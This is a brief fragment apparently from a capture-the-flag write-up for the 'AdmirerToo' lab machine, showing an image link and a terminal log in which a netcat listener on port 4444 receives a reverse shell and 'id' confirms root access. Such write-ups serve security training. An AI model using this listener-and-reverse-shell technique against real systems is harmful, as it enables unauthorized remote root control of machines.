 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.137:39024
bash: cannot set terminal process group (1983): Inappropriate ioctl for device
bash: no job control in this shell
root@admirertoo:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@admirertoo:/# ls